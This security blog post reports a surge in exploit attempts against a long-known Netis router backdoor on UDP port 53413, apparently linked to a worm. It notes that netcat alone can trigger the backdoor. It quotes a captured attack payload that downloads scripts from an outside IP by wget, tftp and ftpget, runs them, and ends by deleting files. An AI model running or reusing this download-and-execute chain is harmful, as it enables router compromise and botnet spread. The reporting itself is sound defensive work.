Surge in Exploit Attempts for Netis Router Backdoor (UDP/53413)
 We started to see a surge in attempts to exploit a well known back door in Netis routers. The backdoor was first described in 2014 by TrendLabs [1]. Netis routers are used predominantly in China, but can occasionally be found in other parts of the world.
We started to see a surge in attempts to exploit a well known back door in Netis routers. The backdoor was first described in 2014 by TrendLabs [1]. Netis routers are used predominantly in China, but can occasionally be found in other parts of the world.
Exploitation of the backdoor is easy: Any payload sent to port 53413/UDP is automatically executed. Various exploit tools for this issue are available, but probably all you need is netcat to trigger the problem. (thanks to Bill for pointing this out!)
About a week ago, the number of exploit attempts detected by DShield skyrocketed, and given the rapid increase not only in targets, but also in sources that do the scanning, a worm is likely to blame that will infect vulnerable routers and turn them into scanners.
It only took me seconds to capture an exploit attempt (I formated the bash code for readability). The IP address of the web/ftp/tftp server below is different from the IP address the attack came from, so unlike other worms, the victim does not appear to be offering the files for download.
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
wget http://49.50.71.149/bins.sh; chmod 777 bins.sh; sh bins.sh;
tftp 49.50.71.149 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh;
tftp -r tftp2.sh -g 49.50.71.149; chmod 777 tftp2.sh; sh tftp2.sh;
ftpget -v -u anonymous -p anonymous -P 21 49.50.71.149 ftp1.sh ftp1.sh; sh ftp1.sh;
rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *.
bins.sh attempts to download some files compiled for the MIPS platform, which matches the affective Netis routers. Downloads are slow, indicating that the server delivering them may be rather busy, but the IP address above is not the only IP address seen in thse attacks. But att his point, it is highly unlikely that any vulnerable devices are still unexploited.
[1] http://blog.trendmicro.com/trendlabs-security-intelligence/netis-routers-leave-wide-open-backdoor/


Comments